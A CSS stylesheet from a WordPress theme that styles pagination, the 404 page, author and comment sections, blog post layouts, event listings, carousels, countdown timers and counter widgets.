.pagination > li:last-child > a, .pagination > li:last-child > span,
.pagination > li:first-child > a, .pagination > li:first-child > span {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
}
.pagination > li > a .fa {
    padding: 0;
}
.content-404page .error-msg {
	font-size: 115px;
    line-height: 1;
    margin: 30px 0 15px;
	display: inline-block;
}
.content-404page .error-title span {
    font-size: 220px;
}
.content-404page .error-title {
    color: #222222;
    font-size: 250px;
    text-align: center;
    line-height: 1;
    margin-bottom: 40px;
	font-weight: 700;
}
.search-404page {
    margin-top: 20px;
}
.content-404page {
    text-align: center;
    margin: 50px 0;
}
.content-404page h5 {
	font-size: 20px;
    line-height: 30px;
    margin: 0 auto;
	font-weight: bold;
}
.content-404page .title-404 {
    margin-bottom: 20px;
	font-size: 46px;
}
.search-404btn {
    display: inline-block;
    margin: 25px 0;
}
.search.search-results .tpath-search-results {
    margin-bottom: 30px;
}
.tpath-search-page.search-page-form {
	margin-bottom: 30px;
}
.post-navigation {
	border-bottom: 1px solid #d0d0d0;
	padding: 40px 0;
}
.post-navigation .pager {
	margin: 0;
}
.post-navigation .pager li a {
	margin-bottom: 0;
}
.author-info {
    padding: 40px 0;
	border-bottom: 1px solid #d0d0d0;
}
.author-info.author-info-page {
    margin-bottom: 60px;
}
.author-info .author-name > a,
.author-info-page .author-name {
    text-transform: capitalize;
    font-weight: bold;
}
.author-info .author-name {    
    font-size: 38px;
	font-weight: bold;
}
.author-info .author-name > a:hover, .author-info .author-name > a:active, .author-info .author-name > a:focus {
	color: #222;
}
.author-info .positing {
    margin: 5px 0 0 10px;
}
.author-info-container .author-media-links {
    float: left;
	padding-bottom: 0;
}
.author-info-container > ul {
    position: absolute;
    right: 0;
    top: 104%;
}
.author-info li {
    display: inline-block;
    text-align: center;
}
.author-info li a {
    color: #c8c8c8;
}
.author-info li:hover a {
	color: #FFF;
}
.comments-box .author-name {
    margin: 0;
    text-transform: capitalize;
    font-weight: 800;
    font-size: 16px;
}
.author-img {
    padding-right: 5px;
}
.author-avatar {
    float: left;
	margin-right: 30px;
}
.author-info-container {
    position: relative;
}
.author-info-container .author-name {
    margin-bottom: 0px;
}
.tpath-social-share-icons.author-social li {
    margin-left: 0;
    margin-right: 4px;
}
.author-description {
    margin-top: 10px;
	margin-bottom: 15px;
}
.author-avatar img {
    width: 176px;
    height: 176px;
	margin: 0;
}
.author-info-container .author-links {
	vertical-align: middle;	
}
.author-links .blog-posts-count:before, .author-links .blog-posts-count:after, .author-links .company-name:before {
	content: "/";
	display: inline-block;
	padding: 0 4px;
}
.author-links .blog-posts-count:after {
	padding-left: 5px;
}
.author-links .company-name:before {
	padding-right: 5px;
}
.comment-status-text {
    font-size: 15px;
    line-height: 25px;
    width: 80%;
    margin-top: 10px;
	margin-bottom: 25px;
}
.author-description h3 {
    margin-bottom: 0;
}
.author-description .author-name a {
    text-transform: capitalize;
}
.author-links .author-social {
    list-style: none;
    padding: 0;
    margin: 0;
    font-size: 20px;
}
.form-allowed-tags {
    word-break: break-all;
}
.form-allowed-tags code {
    background: none;
    color: inherit;
}
.grid-posts .author-img {
    display: none;
}
.link-url {
    font-weight: bold;
}
.tags-share-section {
    float: left;
	font-size: 13px;
}
.tag-share-wrapper .share-options {
    display: inline-block;
	float: right;
}
.post-tags {
    padding: 8px 0;
}
.tags-share-section .post-tags h6 {
    font-size: 13px;
    font-weight: bold;
    line-height: 36px;
    margin: 0;
}
.post-tags h5 {
    margin: 0 8px 0 0;
    vertical-align: middle;
}
.post-tags i {
    margin-right: 5px;
}
.post-tags a {
    margin: 0 0 5px 8px;
	color:#979797;
}
.vimeo-inner {
    max-width: 100% !important;
}
.comment-respond label {
    display: block;
}
.comment-respond .comment-reply-title {
    text-transform: uppercase;
	font-weight: 800;
	font-size: 24px;
}
.comment-reply-link i {
    margin-right: 5px;
}
#comment {
    width: 100%;
}
.bypostauthor {} .comment-form:after {
    clear: both;
    content: '';
    display: table;
}
.comment-form-author,
.comment-form-email,
.comment-form-url {
    width: 48%;
	float: left;
}
.comment-form-author {
	margin-right: 4%;
}
.comment-respond .comment-form-author input,
.comment-respond .comment-form-email input,
.comment-respond .comment-form-url input {
    padding: 5px 15px;
}
.single-post.logged-in .comment-form-comment {
    float: left;
    width: 100%;
}
.comment-form-comment {
    width: 100%;
}
.comment-form-comment textarea {
	min-height: 154px;
}
.comment-respond .form-submit {
    float: left;
}
.comments-section {
    padding: 40px 0 0;
    clear: both;
	/*border-bottom: 1px solid #d0d0d0;*/
}
.comments-section.no-comments {
    display: none;
}
.comment-respond {
    padding: 40px 0;
}
.comments-title {
    margin-bottom: 15px;
}
.tpath-all-comments ul.children {
    list-style: none;
    padding-left: 40px;
}
.tpath-all-comments .comment-container {
    overflow: hidden;
	margin-bottom: 20px;
	padding-bottom: 30px;
	border-bottom: 1px solid #d0d0d0;
}
.tpath-all-comments > li.comment:last-child .comment-container {
	/*border-bottom: none;*/
	margin-bottom: 0;
}
.comments-box {
    margin: 0 0 15px;
}
.comments-box-container {
    position: relative;
    margin-left: 140px;
}
.comment-avatar {
    float: left;
}
.comment-avatar .author-name a {
    color: #333;
}
.comment-avatar img {
    max-width: 130px;
	  border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
}
.comment-posted-date {
    display: inline-block;
	width: 100%;
    font-size: 14px;
    font-style: italic;
}
.comment.odd.alt.thread-odd.thread-alt.depth-1 {
    margin-left: 35px;
}
.comment-post-meta > span.edit {
    margin-right: 15px;
}
.comment-post-meta span{
    display: inline-block;
    font-size: 13px;
}
.comment-post-meta span a {
    padding: 6px 20px;
    text-transform: uppercase;
}
.comment-post-meta span a:hover, .comment-post-meta span a:active, .comment-post-meta span a:focus {
	color: #fff;
}
.comments-section .tpath-all-comments li.comment {
    margin-bottom: 0;
    position: relative;
}
.time-diff {
    text-transform: capitalize;
}
.comment-list .author-name {
	color: #222222;
	display: block;
	font-size: 24px;
	font-weight: 700;
	line-height: 30px;
	text-transform: capitalize;
	margin-bottom: 5px;
}
.comments-box-container .author-name a {
    color: #000;
}
.comment-list .comment-time {
    color: #a6a6a6;
    padding: 0 25px;
}
.comment-form {
    max-width: 70%;
}
.form-submit .submit {
	border-radius: 30px;
    -moz-border-radius: 30px;
    -webkit-border-radius: 30px;
    -o-border-radius: 30px;
    -ms-border-radius: 30px;
	padding: 5px 20px;
}

#infscr-loading {
    position: absolute;
    bottom: -25px;
    left: 0;
    right: 0;
    margin: auto;
    width: 100%;
    text-align: center;
    background: none;
    padding: 8px 5px;
    color: #fff;
}
#infscr-loading img {
    margin: 0 auto;
}
.all-loaded {
    background: #eaeaea;
    color: #000;
    padding: 15px;
}
.pagination.infinite-scroll {
    display: none;
}
.tpath-hr-line {
    border-color: #eaeaea;
}
.video-player {
    background: #000000;
}
.video-player .mejs-container,
.wp-video-shortcode,
.mejs-overlay {
    width: 100% !important;
    margin: 0 auto;
}
.wp-video-shortcode {
    max-width: 100%;
}
.wp-video {
    width: 100% !important;
}
.youtube-inner {
    max-width: 100% !important;
}
.tpath-form-success,
.tpath-form-error {
    padding: 10px;
    display: none;
}
.tpath-form-success i,
.tpath-form-error i {
    padding-right: 10px;
}
/* Blog Title and Subtitle */
.posts-content-container .entry-meta li.comments-link {
    margin-right: 0px;
}
.tpath-posts-container.grid-layout.grid-col-4 .posts-content-container .entry-meta li.calendar {
	display: none;
}
/* Blog Title and Subtitle */
/* LATEST POST LAYOUT */
.latest-posts-layout .posts-inner-container {
    margin-bottom: 20px;
}
.latest-posts-layout .posts-content-container .entry-meta li {
    font-size: 14px;
    font-style: italic;
}
.latest-posts-layout .posts-content-container .entry-meta li, .latest-posts-layout .posts-content-container .entry-meta li span, .latest-posts-layout .posts-content-container .entry-meta li a {
    color: #fc5a61;
    font-size: 15px;
    font-style: italic;
}
.latest-posts-layout .posts-content-container .entry-meta li.posted-author {
	margin-right: 0;
}
.latest-posts-layout .posts-content-container .entry-meta li .flaticon {
	font-size: 15px;
}
.latest-posts-layout .entry-meta {
    margin: 0;
}
.entry-meta li a:hover {
    text-decoration: underline;
}
.latest-posts-layout .entry-header {
    margin-bottom: 10px;
}
.latest-posts-layout .entry-title {
    margin-bottom: 0;
	color:#25292f;
	line-height: 20px;
}
.latest-posts-layout .entry-title.blog-post-title > a {
	font-size: 20px;
}
.latest-posts-layout .entry-summary {
    margin-bottom: 10px;
}
.latest-posts-layout .entry-meta-wrapper {
    color: #919191;
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 10px;
    position: relative;
}
.latest-posts-layout .entry-meta-wrapper ul {
	padding-bottom:0;
}
.tpath-pagination-wrapper {
	min-height: 50px;
}
.posts-content-inner .date-section, .posts-content-inner .post-content {
    display: table-cell;
    vertical-align: top;
}
.posts-content-container .date-section, .posts-content-container .latest-posts-content-inner,
.posts-content-inner-container .date-section, .posts-content-inner-container .post-content {
    display: table-cell;
    vertical-align: top;
}
.posts-content-container .date-section .date-outer {
    text-align: center;
    width: 65px;
    color: #fff;
    font-weight: 500;
    line-height: 20px;
    text-transform: uppercase;
    padding: 15px 0;
	display: block;
    font-size: 16px;
}
.posts-content-container .date-section .date-outer .day {
	font-size: 24px;
	margin-bottom: 5px;
}
.posts-content-container .date-section .date-outer span {
	display: block;
	text-align: center;
}
.posts-content-container .date-section {
    padding-right: 25px;
}
.grid-layout.grid-col-4 .posts-content-container .date-section {
    padding-right: 10px;
}
.posts-content-container .date-section .comments-link {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: -moz-use-text-color #e6e6e6 #e6e6e6;
    border-image: none;
    border-style: none solid solid;
    border-width: 0 1px 1px;
    color: #202a30;
    font-size: 20px;
    font-weight: 500;
    line-height: 17px;
    padding: 16px 0;
	text-align: center;
}
.date-section .comment-icon, .date-section .comments-link > a {
    display: inline-block;
	color: #202a30;
}
.tpath-latest-posts-wrapper .date-section .comment-icon,
.tpath-blog-sc .posts-content-inner .date-section .comment-icon {
	padding-right: 4px;
}
.posts-content-container .btn.read-more-link {
    border: medium none;
    padding: 0;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	-o-border-radius: 0;
	-ms-border-radius: 0;
}
.posts-content-container .btn.read-more-link:hover,
.posts-content-container .btn.read-more-link:active,
.posts-content-container .btn.read-more-link:focus {
	background: none;
	color: #202a30;
}
blockquote, blockquote p {
    color: #202a30;
    font-size: 20px !important;
    font-weight: 500;
    line-height: 30px;
}
/* POST OVERLAY */
.overlay-post {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    transition: all .5s ease;
    -moz-transition: all .5s ease;
    -webkit-transition: all .5s ease;
    -o-transition: all .5s ease;
    -ms-transition: all .5s ease;
    transform: scale(0);
	-moz-transform: scale(0);
    -webkit-transform: scale(0);
    -o-transform: scale(0);
    -ms-transform: scale(0);
	opacity: 0;
}
.posts-content-container:hover .overlay-post, .posts-inner-container:hover .overlay-post,
.team-item:hover .overlay-post, .team-item:hover .overlay-post {
    transform: scale(1);
	 -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
	opacity: 1;
}
.overlay-post-box {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
	-moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    width: 100%;
	padding: 10px;
}
.post .overlay-post-box,
article .overlay-post-box {
	text-align: center;
}
.overlay-post .post-mediaicon, ul.team-social-media li a {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #fff;
    border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-o-border-radius: 50%;
	-ms-border-radius: 50%;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    line-height: 30px;
    transition: all 0.3s ease 0s;
	-moz-transform: all 0.3s ease 0s;
    -webkit-transform: all 0.3s ease 0s;
    -o-transform: all 0.3s ease 0s;
    -ms-transform: all 0.3s ease 0s;
    width: 30px;
	text-align: center;
}
.overlay-post .post-mediaicon:hover, ul.team-social-media li:hover a {
    border-color: #fff;
    color: #fff;
}
.latest-post-overlay .entry-thumbnail {
	margin-bottom: 25px;
}
.large-posts .post-media {
	text-align: center;
}
.large-posts .post-media .entry-thumbnail {
	text-align: center;
	margin: 0 auto;
	display: inline-block;
}
.single-post .entry-thumbnail {
	text-align: center;
}
.large-posts.format-gallery .post-media .entry-thumbnail {
	display: block;
}
/*.large-posts .post-media .entry-thumbnail img,
.single-post .entry-thumbnail > img {
	width: auto;
}*/
.large-posts .post-media .entry-thumbnail .owl-carousel img {
	width: 100%;
}

/* ================================================================
 * EVENTS SECTION
 * ================================================================ */
.events-shortcode .ecs-event-list,
.events-slide-list-shortcode .ecs-event-list {
    padding: 0;
}
.events-shortcode .ecs-event-list li,
.events-slide-list-shortcode .ecs-event-list li{
	list-style:none;
}
.events-shortcode.style-grid_overlay .event-title {
    display: block;
    margin-bottom: 0;
    padding: 10px;
    position: absolute;
    width: 100%;
	z-index: 1;
	text-align: center;
}
.events-shortcode.style-grid_overlay .event-title a,.events-shortcode.style-grid_overlay .ecs-event:hover .event-title a {
    color: #fff;
}
.event-title a {
	font-size: 18px;
	text-transform: uppercase;
	color: #202a30;
}
.tpath-events-list-wrapper.style-grid .event-title a {
	font-size: 20px;
}
.duration span {
    font-size: 13px;
    font-weight: 700;
    text-transform: uppercase;
}
.events-shortcode.style-grid_overlay .duration span.head {
	color: #fff;
}
.ecs-event-overlay-content .event-btn {
    margin: 10px 0;
}
li.ecs-event .ecs-event-overlay-content .duration {
    width: 100%;
}
.events-shortcode.style-grid_overlay li.ecs-event .ecs-event-overlay-content .duration {
	margin-bottom: 10px;
}
li.ecs-event .duration {
    display: inline-block;
	font-size: 12px;
    text-transform: uppercase;
}
.ecs-event-overlay {
    position: relative;
}
.ecs-event-overlay-content {
    background: rgba(0,0,0,0.8);
    bottom: 20px;
    left: 20px;
    padding: 20px 10px 10px;
    position: absolute;
    right: 20px;
	text-align: center;
}
.events-shortcode.style-grid .event-excerpt {
	margin-top: 10px;
}
.tpath-events-list-wrapper.style-grid .event-title.summary {
    padding: 10px 20px;
	margin-bottom: 0;
}
.tpath-events-list-wrapper.style-grid .ecs-event-inner.clearfix {
    border: 1px solid #e1e1e1;
    padding-bottom: 20px;
}
.tpath-events-list-wrapper.style-grid,
.tpath-events-list-wrapper.style-grid .event-excerpt {
	padding: 0 20px;
}
.tpath-events-list-wrapper.style-grid .duration {
    padding: 0 0 0 20px;
}
.event-btn {
	margin-bottom: 0;
    margin-top: 10px;
	padding:0 20px;
}
.event-btn .btn.btn-default {
    background: transparent none repeat scroll 0 0;
    border: 2px solid #efefef;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -o-border-radius: 25px;
    -ms-border-radius: 25px;
    color: #25292f;
	font-size: 13px;
    font-weight: 700;
    line-height: 24px;
	padding: 7px 20px;
	text-transform:uppercase;
}
.event-btn .btn.btn-default:hover {
	border-color: #25292f;
	background: #25292f;
	color: #FFF;
}
.events-shortcode.style-grid .event-image {
    margin-bottom: 10px;
}
.events-shortcode.style-list .event-image {
    float: left;
	margin: 0 30px 10px 0;
	margin-bottom: 0;
	max-width: 35%;
}
.style-list li.ecs-event {
	background: #fff;
    border: 1px solid #f0f0f0;
    margin-bottom: 30px;
    padding: 0;
    transition: all 500ms ease 0s;
    -moz-transition: all 500ms ease 0s;
    -webkit-transition: all 500ms ease 0s;
    -o-transition: all 500ms ease 0s;
    -ms-transition: all 500ms ease 0s;
}
.style-list li.ecs-event .event-title {
	margin-top: 20px;
	margin-bottom: 10px;
}
.events-shortcode.style-list .event-btn {
	margin-top: 20px;
	margin-bottom: 0;
}
.tpath-events-list-wrapper .ecs-clearfix.clearfix {
    display: inline-block;
    margin: 15px 0;
    width: 100%;
}
.tpath-events-list-wrapper .ecs-all-events {
	display: block;
	padding-top: 20px;
}
.tpath-events-list-wrapper.style-list .event-excerpt {
	margin-top: 20px;
	padding-right: 30px;
}
.events-shortcode.style-list .duration {
	margin-right: 10px;
}
.ecs-event .event-image {
	position: relative;
}
.ecs-event .overlay-date {
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
}
.ecs-event .overlay-date .date {
    color: #fff;
    font-size: 22px;
    font-weight: 500;
    line-height: 20px;
    list-style: outside none none;
    padding: 15px 15px 10px;
	display: block;
}
.ecs-event .overlay-date .month {
    background-color: #333;
    color: #ddd;
    font-size: 12px;
    font-weight: 600;
    list-style: outside none none;
    padding: 7px 15px;
    text-transform: uppercase;
	display: block;
}
.ecs-event-overlay-content .event-btn .eventbtn:hover {
	color: #fff;
}
.events-slide-list-shortcode .event-btn {
	padding: 0;
	margin-top: 5px;
}
.events-slide-list-shortcode li.ecs-event {
	padding-bottom: 25px;
}
.events-slide-list-shortcode li.ecs-event .duration {
	color: #202a30;
	font-weight: 600;
	margin-bottom: 5px;
}
.events-slide-list-shortcode li.ecs-event .duration.time {
	margin-right: 10px;
}
.events-slide-list-shortcode .event-title {
	margin-bottom: 8px;
	font-weight: 700;
}
li.ecs-event .duration .fa {
	padding-right: 3px;
}
.tpath-events-slider {
	position: relative;
}
.tpath-events-slider .ticker-controls {
	position: absolute;
	right: 0;
	top: -45px;
}
.ticker-controls .ticker-controls-wrap a {
	width: 35px;
	height: 35px;
	line-height: 35px;
	border: 2px solid;
	display: inline-block;
	color: #fff;
	text-align: center;
}
.ticker-controls .ticker-controls-wrap a.ticker-prev {
	margin-right: 5px;
}
.ticker-controls .ticker-controls-wrap a:hover,
.ticker-controls .ticker-controls-wrap a:active,
.ticker-controls .ticker-controls-wrap a:focus {
	background-color: #fff;
}
/* Event Single Page */
.tribe-events-single .tribe-events-back {
    margin-bottom: 0;
    text-align: right;
	float: right;
}
.tribe-events-single .tribe-events-back > a {
    display: inline-block;
    margin-top: 20px;    
}
.single-tribe_events .tribe-events-event-image {
	margin-bottom: 30px;
}
.tribe-events-single .tribe-events-single-event-title {
    font-size: 32px;
	font-weight: 800;
	text-transform: uppercase;
	margin-bottom: 0;
}
.tribe-events-single .tribe-events-schedule h5 {
    margin-bottom: 0;
	font-size: 20px;
}
.tribe-events-single .tribe-event-date-start {
    font-size: 20px;
}
#tribe-events .tribe-events-button, .tribe-events-button {
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    -o-border-radius: 25px;
    -ms-border-radius: 25px;
    padding: 10px 25px;
	transition: all 0.3s ease 0s;
	-moz-transform: all 0.3s ease 0s;
    -webkit-transform: all 0.3s ease 0s;
    -o-transform: all 0.3s ease 0s;
    -ms-transform: all 0.3s ease 0s;
}
#tribe-events .tribe-events-button:hover, .tribe-events-button:hover {
	background: #222;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dd {
	margin-bottom: 15px;
}
.single-tribe_events #tribe-events-content .tribe-events-event-meta dt {
	margin-bottom: 5px;
	color: #7c7c7c;
}
.tribe-events-meta-group .tribe-events-single-section-title {
	font-size: 14px;
    text-transform: uppercase;
    font-weight: 800;
	display: inline-block;
	line-height: 1;
	padding: 8px 12px;
	color: #fff;
	margin: 0 0 20px 0;
}
.single-tribe_events .tribe-events-cal-links {
    border-bottom: 4px double #eee;
    padding-bottom: 40px;
	margin-bottom: 40px;
}
.single-tribe_events .tribe-events-event-meta {
	background: #fff;
	border: none;
	margin-top: 40px;
}
.tribe-events-single-section.tribe-events-event-meta .tribe-events-meta-group {
	padding: 0;	
}
.tribe-events-event-image img {
	width: 100%;
}
.single-tribe_events .tribe-events-venue-map {
	background: #fff;
	border-radius: 0px;
	-moz-border-radius: 0px;
	-webkit-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
}
.events-list #tribe-events-footer, .single-tribe_events #tribe-events-footer, .tribe-events-day #tribe-events-footer, .tribe-events-map #tribe-events-footer, .tribe-events-photo #tribe-events-footer {
	border-top: 1px solid #d0d0d0;
	padding-top: 40px;
}
#tribe-events-footer::after, #tribe-events-footer::before, #tribe-events-header::after, #tribe-events-header::before {
	display: none;
}
/* ================================================================
 * ADDITIONAL CSS
 * ================================================================ */
/* ------------- Isotope ------------- */
/* Isotope Filtering */

.isotope-item {
    z-index: 2;
}
.isotope-hidden.isotope-item {
    pointer-events: none;
    z-index: 1;
}
/* Isotope CSS3 transitions */

.isotope,
.isotope .isotope-item {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -ms-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
}
.isotope {
    -webkit-transition-property: height, width;
    -moz-transition-property: height, width;
    -ms-transition-property: height, width;
    -o-transition-property: height, width;
    transition-property: height, width;
}
.isotope .isotope-item {
    -webkit-transition-property: -webkit-transform, opacity;
    -moz-transition-property: -moz-transform, opacity;
    -ms-transition-property: -ms-transform, opacity;
    -o-transition-property: top, left, opacity;
    transition-property: transform, opacity;
}
/* disabling Isotope CSS3 transitions */

.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
    -webkit-transition-duration: 0s;
    -moz-transition-duration: 0s;
    -ms-transition-duration: 0s;
    -o-transition-duration: 0s;
    transition-duration: 0s;
}

.tpath-isotope-layout {
    -webkit-transition: height 0.2s ease-in-out;
    -moz-transition: height 0.2s ease-in-out;
    -o-transition: height 0.2s ease-in-out;
	-ms-transition: height 0.2s ease-in-out;
    transition: height 0.2s ease-in-out;
	opacity: 0;
}
.tpath-isotope-wrapper.no-gutter {
    overflow: hidden;
}
.tpath-isotope-wrapper {
    position: relative;
}
.chrome.webkit .tpath-isotope-layout {
	margin-bottom: -0.5px;
}
/* ------------- Owl Carousel ------------- */
.owl-carousel .owl-wrapper-outer {
    z-index: 9;
}
.owl-carousel.owl-theme .owl-controls .owl-nav div { 
    border: 2px solid;
    border-radius: 0;
    height: 45px;
    line-height: 43px;
  	text-align: center;
    padding: 0;
    width: 45px;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    z-index: 9;
	-webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.owl-carousel .owl-controls .owl-nav > div.owl-next {
    right: 0;
}
.owl-carousel .owl-controls .owl-nav > div.owl-prev {
    left: 0;
}
.owl-carousel .owl-controls .owl-nav > div .fa {
	color: #fff;
}
.owl-carousel.owl-theme .owl-controls .owl-nav div:hover {
	background: transparent;
}
.owl-carousel.owl-theme .owl-controls .owl-dots {
    text-align: center;
	margin-top: 20px;
}
.owl-carousel.owl-theme .owl-controls .owl-dot {
    display: inline-block;
}
.owl-carousel.owl-theme .owl-controls .owl-dots span {
    border-radius: 100%;
    -moz-border-radius: 100%;
    -webkit-border-radius: 100%;
    -o-border-radius: 100%;
    -ms-border-radius: 100%;
    display: block;
    opacity: 1;
    margin: 0 3px;
	background: transparent;
	width: 10px;
	height: 10px;
	border: 2px solid #222e35;
}
.owl-slides-container {
    position: relative;
}
.owl-carousel .itemsScale .owl-item img {
    width: 100%;
}

/* ================================================================
 * COUNTDOWN
 * ================================================================ */

.is-countdown {} .countdown-rtl {
    direction: rtl;
}
.countdown-holding span {
    color: #888;
}
.tpath-daycounter-title {
    margin-bottom: 3em;
    margin-top: 7em;
}
.tpath-daycounter-title h3 {
    color: #fff;
    font-size: 46px;
    line-height: 54px;
    padding-right: 2em;
    text-align: right;
}
.tpath-daycounter-title h4 {
    color: #f28b1c;
    letter-spacing: 12px;
    margin-left: 10%;
    font-weight: 700;
    text-align: right;
    padding-right: 2em;
}
.tpath-daycounter.tpath-daycounter-wrapper {
    margin: 2em 0;
}
.countdown-row {
    clear: both;
    padding: 0;
    text-align: center;
    position: relative;
    display: inline-block;
    margin: 0 auto;
}
.countdown-section {
    display: inline-block;
    float: left;
    padding: 10px;
	margin-right: 20px;
    position: relative;
	width: 114px;
	height: 128px;
	background-size: cover;
	background-repeat: no-repeat;
	text-align:center;
}
.tpath-daycounter-container.style-light .countdown-section .countdown-amount,
.tpath-daycounter-container.style-light .countdown-section .countdown-period {
	 color: #fff;
}
.tpath-daycounter-container.style-dark .countdown-section .countdown-amount,
.tpath-daycounter-container.style-dark .countdown-section .countdown-period {
	 color: #222;
}
.countdown-amount {
    color: #000;
    font-size:33px;
	line-height:50px;
    z-index: 0;
	position: relative;
	padding: 10px 0 5px;
	display: inline-block;
	width: 100%;
}
.countdown-period {
    display: inline-block;
    line-height: 20px;
    font-size: 16px;
	font-style: italic;
	text-align: center;
	width: 100%;
	float: left;
	position: relative;
	color: #000;
}
.countdown-descr {
    display: block;
    width: 100%;
}
.paralax-form p {
    color: #fff;
    margin-bottom: 10px;
}
.tpath-piechart-counter span.piechart-count {
    display: block;
    position: absolute;
    text-align: center;
    top: 50%;
    transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
    width: 100%;
}
.tpath-piechart-counter .piechart-count:after {
	content: "%";
}
/* ================================================================
 * LIST ITEM SECTION
 * ================================================================ */
.tpath-list-item div.feature-icon-wrapper {
 	width: 30px;
 	text-align: left;
}
.tpath-list-item div.feature-icon-wrapper, .tpath-list-item div.list_item-content {
    display: table-cell;
}
.tpath-list-item .section-title {
    line-height: 1;
    margin-bottom: 0;
}
.feature-icon-wrapper .list-icon {
    margin-right: 5px;
    min-width: 25px;
}
.tpath-list-item div.list_item-content .list_item-desc {
    margin-top: 10px;
}
.tpath-list-item h6 {
	font-size: 16px;
	font-weight: 600;
}

/* ================================================================
 * COUNTER SECTION
 * ================================================================ */
.tpath-counter-section {
    float: left;
    margin: 0;
    width: 100%;
    position: relative;
}
.tpath-counter-section .counter-section-icon {
    display: block;
	margin-bottom: 10px;
}
.tpath-counter-icon.iconshape-circle,
.tpath-counter-icon.iconshape-rounded,
.tpath-counter-icon.iconshape-square {
    height: 100px;
    line-height: 98px;
    margin-bottom: 14px;
    text-align: center;
    width: 100px;
}
.tpath-counter-icon.iconshape-square {
    height: 70px;
    line-height: 68px;
    width: 70px;
}
.tpath-counter-icon.iconshape-simple {
	margin-bottom: 0;
}
.tpath-counter-icon.iconshape-circle {
	border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    -ms-border-radius: 50%;
	 border: 2px solid #e1e1e1;
}
.tpath-counter-icon.iconshape-rounded {
	border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    -o-border-radius: 20px;;
    -ms-border-radius: 20px;
	 border: 2px solid #e1e1e1;
}
.tpath-counter-icon.iconshape-square {
	 border: 2px solid #e1e1e1;
}
.counter-icon {
    line-height: 98px;
}
.tpath-counter-icon.iconshape-square .counter-icon {   
    line-height: 68px;
}
.tpath-counter-section .tpath-counter-icon {
    float: none;
    display: inline-block;
    vertical-align: middle;
	transition: 0.4s all ease-in-out;
    -ms-transition: 0.4s all ease-in-out;
    -moz-transition: 0.4s all ease-in-out;
    -o-transition: 0.4s all ease-in-out;
    -webkit-transition: 0.4s all ease-in-out;
}
.tpath-counter-section.text-none .counter-info {
    display: inline-block;
    vertical-align: middle;
    min-width: 100%;
}
.tpath-counter-section .flaticon:before, .tpath-counter-section .flaticon:after, .tpath-counter-section i {
	font-size: 55px;
}
.tpath-counter-icon.iconshape-simple .counter-icon {
	line-height: 55px;
	display: inline-block;
}
.tpath-counter-icon.iconshape-square .counter-icon:before,
.tpath-counter-icon.iconshape-square .counter-icon:after,
.tpath-counter-icon.iconshape-square .counter-icon {
    font-size: 32px;
}
.counter-sizenormal {
    font-size: 40px;
    line-height: 40px;
    font-weight: bold;
}
.counter-value.counter-sizesmall {
    font-size: 18px;
    font-weight: bold;
}
.tpath-count-number .count_header {
    margin: 0;
}
.tpath-counter-section .tpath-count-number {
    position: relative;
}
.tpath-counter-section .separator .counter-line {
    height: 2px;
    margin: 20px auto;
    width: 40px;
}
.tpath-counter-section .counter-value .counter,
.tpath-counter-section .counter-value h3 {
    color: #25292f;
    font-size: 48px;
    font-weight: 500;
	line-height: 1.2;
	margin: 0;
	display: inline-block;
}
.tpath-counter-section.size-small .counter-value h3 {
    font-size: 22px;
}
.tpath-counter-section .counter-title {
    font-size: 14px;
	color: #78818f;
	font-weight:600;
    margin: 5px 0 0;
    width: 100%;
	text-transform: uppercase;
}
.tpath-counter-section.size-small .counter-section-icon i {
    font-size: 34px;
}
.tpath-counter-section.size-small .counter-value .counter {
    font-size: 22px;
}

.tpath-counter-section.skin-grey .tpath-counter-icon {
	border-color: #eaeaea;
}
.tpath-counter-section.skin-grey .tpath-counter-icon .counter-icon,
.tpath-counter-section.skin-grey .counter-info .counter-title,
.tpath-counter-section.skin-grey .counter-info .counter-value .counter,
.tpath-counter-section.skin-grey .counter-value h3 {
	color: #eaeaea;
}
.tpath-counter-section.skin-dark .tpath-counter-icon {
	border-color: #333;
}
.tpath-counter-section.skin-dark .tpath-counter-icon .counter-icon,
.tpath-counter-section.skin-dark .counter-info .counter-title,
.tpath-counter-section.skin-dark .counter-info .counter-value .counter,
.tpath-counter-section.skin-dark .counter-value h3 {
	color: #333;
}
.tpath-counter-section.skin-white .tpath-counter-icon {
	border-color: #FFF;
}
